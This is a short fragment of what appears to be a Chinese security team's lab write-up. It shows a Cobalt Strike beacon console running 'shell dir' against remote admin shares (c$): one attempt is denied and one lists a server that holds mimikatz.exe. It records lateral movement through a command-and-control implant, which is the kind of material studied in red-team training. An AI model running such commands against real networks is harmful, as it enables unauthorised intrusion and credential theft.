 beacon> shell dir \\192.168.3.21\c$
[*] Tasked beacon to run: dir \\192.168.3.21\c$
[+] host called home, sent: 52 bytes
[+] received output:
拒绝访问。
beacon> shell dir \\OWA2010CN-GOD\c$
[*] Tasked beacon to run: dir \\OWA2010CN-GOD\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\OWA2010CN-GOD\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-GOD\c$ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2020/09/18  19:19         1,309,448 mimikatz.exe
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
1 个文件      1,309,448 字节
7 个目录 27,154,337,792 可用字节
Tide安全团队